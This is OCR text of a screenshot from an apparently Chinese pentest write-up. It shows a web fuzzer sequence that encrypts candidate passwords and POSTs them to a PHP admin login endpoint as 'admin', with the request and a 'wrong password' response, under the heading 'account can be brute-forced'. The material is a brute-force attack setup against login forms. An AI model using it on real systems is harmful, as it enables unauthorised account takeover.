 账号可爆破
WF-[2]
WF-[3]
rpc测试
加密密码
登陆
Fuzzer 配置
Fuzzer 序列
序列配置
添加节点
开始执行
Step [0]
加密密码
变量 , Cookie
Step [1]
登陆
1
Step [1] 登陆
</> 生成 Yaml 模板
展示全部响应
Request
美 化
热加载
1 POST /index.php/Admin/Login/login HTTP/1.1
2 Host: .com
3 Cache-Control: no-cache
4 Referer: http:// .com/index.php/admin/login/showLogin.html
5 Cookie: PHPSESSID=1asmuud47v7guslnqn0e0tor7f
6 Pragma: no-cache
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept: application/json, text/javascript, */*; q=0.01
12 X-Requested-With: XMLHttpRequest
13 Origin: http:// .com
14 Content-Length auto : 56
15
插入标签
16 username=admin&password={{p(data_0)}}
前面提取的数据
Responses 46bytes / 62ms
美化
渲染
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Apr 2024 04:53:40 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.2.21
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 46
10
11 {"code":302,"msg":"\u5bc6\u7801\u9519\u8bef 密码错误!"}
Payload
提取内容
af7504b7c6dd45b8093608f7cd0ab80a
公众号 · 攻有道